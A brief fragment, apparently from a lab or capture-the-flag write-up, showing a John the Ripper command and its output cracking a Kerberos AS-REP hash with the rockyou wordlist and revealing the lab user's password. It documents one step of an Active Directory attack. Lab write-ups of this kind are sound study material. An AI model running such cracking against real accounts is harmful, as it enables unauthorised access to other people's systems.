 └─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
strawberry       ($krb5asrep$23$zhangxin@XIAORANG.LAB)
1g 0:00:00:00 DONE (2025-03-08 16:52) 100.0g/s 102400p/s 102400c/s 102400C/s 123456..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.